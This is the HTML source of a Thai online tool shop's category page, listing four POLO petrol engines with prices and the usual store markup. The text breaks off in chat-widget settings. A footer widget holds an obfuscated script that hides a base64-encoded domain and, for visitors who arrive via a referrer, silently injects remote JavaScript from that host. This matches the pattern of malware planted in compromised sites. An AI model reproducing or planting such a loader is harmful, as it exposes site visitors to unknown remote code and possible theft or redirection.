value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99">เครื่องตัดปูน (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2">แท่นตัดองศา (7)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">แท่นตัดเหล็ก (4)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b8%b0%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87">เครื่องเซาะร่อง (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87">เครื่องขัดสายพาน/รถถัง (46)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94">เครื่องเจีย/ขัด (71)</option><option value="%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">เร้าเตอร์ (9)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%81%e0%b8%9a">กบ (9)</option><option value="brand">Brand (466)</option><option value="valu">VALU (2)</option><option value="3m">3M (2)</option><option value="brand-bosch">BOSCH (19)</option><option value="boye">BOYE (1)</option><option value="ebara">EBARA (1)</option><option value="force">FORCE (7)</option><option value="brand-iweld">IWELD (1)</option><option value="brand-jasic">JASIC (4)</option><option value="king">KING (4)</option><option value="kt">KT (5)</option><option value="brand-kuani">KUANI (1)</option><option value="makita">MAKITA (338)</option><option value="maktec">MAKTEC (27)</option><option value="marathon">MARATHON (3)</option><option value="mitsubishi">MITSUBISHI (4)</option><option value="nicholson">NICHOLSON (4)</option><option value="polo">POLO (6)</option><option value="rowel">ROWEL (2)</option><option value="solo">SOLO (18)</option><option value="brand-stanley">STANLEY (8)</option><option value="tiger">TIGER (1)</option><option value="v-tech">V-TECH (1)</option><option value="welpro">WELPRO (2)</option><option value="zinsano">ZINSANO (5)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-7 col-xs-6" name="s" type="text" placeholder="ค้นหาสินค้า"/>
			<button type="submit">Go</button>
		</form>
    </div>
			<div class="social-section col-md-4">
			<span class="social-section-title hidden-md">
				ติดตามเรา 
			</span>
				<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.facebook.com/sthomesupplysongkhla" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="http://sthomesupply@hotmail.com" target="_blank"><i class="fa fa-envelope-o"></i></a></li>			</ul>
		</div><!-- .social-links -->
		              
		</div>
	 
</div>	    


<!-- start content container -->
<div class="row rsrc-content">

		

    <div class="col-md-12 rsrc-main">
        <div class="woocommerce">
						
			
				<h1 class="page-title">เครื่องยนต์เบนซิน</h1>

			
			
			
				<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	แสดงทั้งหมด 4 ผลลัพท์</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="ข้อมูลสั่งซื้อของร้านค้า">
					<option value="menu_order"  selected='selected'>การเรียงลำดับ</option>
					<option value="popularity" >เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-4">

																					<li class="product type-product post-25625 status-publish first instock product_cat-124 product_cat-305 product_tag-polo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%ab%e0%b8%b2%e0%b8%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2022/01/G420L-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2022/01/G420L-2-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2022/01/G420L-2-1024x1024.jpg 1024w, https://toolswiz.com/wp-content/uploads/2022/01/G420L-2-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2022/01/G420L-2-768x768.jpg 768w, https://toolswiz.com/wp-content/uploads/2022/01/G420L-2-600x600.jpg 600w, https://toolswiz.com/wp-content/uploads/2022/01/G420L-2-100x100.jpg 100w, https://toolswiz.com/wp-content/uploads/2022/01/G420L-2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องยนต์(รุ่นเรือหางยาว)14.0 HP POLO G420L</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,850.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=25625" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25625" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องยนต์(รุ่นเรือหางยาว)14.0 HP POLO G420L&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-17443 status-publish instock product_cat-124 product_cat-305 product_tag-polo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99-polo-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-g210/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2018/01/G210F-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2018/01/G210F-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2018/01/G210F-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2018/01/G210F-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องยนต์เบนซิน POLO รุ่น G210F (7HP)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,890.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=17443" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17443" data-product_sku="120301POL005" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องยนต์เบนซิน POLO รุ่น G210F (7HP)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-17444 status-publish instock product_cat-polo product_cat-124 product_cat-305 product_tag-polo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99-polo-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-g270/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2018/01/G270F-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2018/01/G270F-300x300.jpeg 300w, https://toolswiz.com/wp-content/uploads/2018/01/G270F-1024x1024.jpeg 1024w, https://toolswiz.com/wp-content/uploads/2018/01/G270F-150x150.jpeg 150w, https://toolswiz.com/wp-content/uploads/2018/01/G270F-768x768.jpeg 768w, https://toolswiz.com/wp-content/uploads/2018/01/G270F-1536x1536.jpeg 1536w, https://toolswiz.com/wp-content/uploads/2018/01/G270F-600x600.jpeg 600w, https://toolswiz.com/wp-content/uploads/2018/01/G270F-100x100.jpeg 100w, https://toolswiz.com/wp-content/uploads/2018/01/G270F.jpeg 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องยนต์เบนซิน POLO รุ่น G270F (9 HP)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=17444" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17444" data-product_sku="120301POL003" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องยนต์เบนซิน POLO รุ่น G270F (9 HP)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
																	<li class="product type-product post-17445 status-publish last instock product_cat-polo product_cat-124 product_cat-305 product_tag-polo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://toolswiz.com/product/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99-polo-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-g390/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://toolswiz.com/wp-content/uploads/2018/01/G390F-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toolswiz.com/wp-content/uploads/2018/01/G390F-300x300.jpg 300w, https://toolswiz.com/wp-content/uploads/2018/01/G390F-150x150.jpg 150w, https://toolswiz.com/wp-content/uploads/2018/01/G390F-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">เครื่องยนต์เบนซิน POLO รุ่น G390F (13HP)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,990.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</a><a href="?add-to-cart=17445" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17445" data-product_sku="120301POL004" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;เครื่องยนต์เบนซิน POLO รุ่น G390F (13HP)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a></li>
									
				</ul>

				
				        </div>
    </div><!-- /#content -->      

		
</div>
<!-- end content container -->

  				
	<div id="content-footer-section" class="row clearfix">    				
		<div id="custom_html-114" class="widget_text widget widget_custom_html col-md-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>  				
	</div>		
         
<footer id="colophon" class="rsrc-footer" role="contentinfo">                
	<div class="row rsrc-author-credits">                                       
		<div class="text-center">
			Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="https://themes4wp.com/theme/maxstore" title="Free WooCommerce WordPress Theme">MaxStore</a> by Themes4WP		</div>
	</div>    
</footer>
<div id="back-top">  
	<a href="#top">
		<span></span>
	</a>
</div>
</div>
<!-- end main container -->
<!-- HFCM by 99 Robots - Snippet # 1:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<script>
var x = document.getElementById("colophon").innerHTML = "<center><h4>บริษัท เอส.ที.โฮม ซัพพลาย จำกัด</h4><small>สาขาหาดใหญ่ 92 ถ.ราษฎร์ยินดี ต.หาดใหญ่ อ.หาดใหญ่ จ.สงขลา 90110 Tel.074-357892-3 Fax.074-357891</small><br><small>สาขาสงขลา 357/6 ม.2 ถ.กาญจนวนิช ต.พะวง อ.เมือง จ.สงขลา 90100 Tel. 074-448381-2 Fax.074-333771<br>สาขาควนลัง 648 ม.1 ถ.เลี่ยงเมือง(สายเอเชีย) ต.ควนลัง อ.หาดใหญ่ จ.สงขลา 90110 Tel. / Fax. 074-260589</small></center>";
//document.getElementsByClassName('accordion-toggle')[0].innerHTML = "เลือกจากหมวดสินค้า";
document.querySelector('.rsrc-header-text>.site-title').innerHTML += '<a href="http://line.me/ti/p/%40ppd0570o"><img src="https://toolswiz.com/wp-content/uploads/2019/01/Line-at-sthome-300x300.jpg" width="50%"></a>';


</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"4c1dcdc8e0","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"on","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"c7bd03af9a","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Line","value":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","hover_text":"Line","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#38B900\"><\/circle><path d=\"M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z\" transform=\"translate(7 10)\" fill=\"white\"><\/path><path d=\"M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z\" transform=\"translate(15.4577 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z\" transform=\"translate(17.6819 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z\" transform=\"translate(10.8993 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z\" transform=\"translate(23.421 16.8329)\" fill=\"#38B900\" class=\"color-element\"><\/path><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#38B900","icon_rgb_color":"56,185,0","channel_type":"Line","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"http:\/\/line.me\/ti\/p\/X6ECV_4K1S","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c7bd03af9a","widget_index":"","click_event":""},{"channel":"Custom_Link","value":"https:\/\/www.facebook.com\/sthomesupplysongkhla","hover_text":"\u0e25\u0e34\u0e07\u0e01\u0e4c\u0e1b\u0e23\u0e31\u0e1a\u0e41\u0e15\u0e48\u0e07","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#8141FC\"\/><mask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 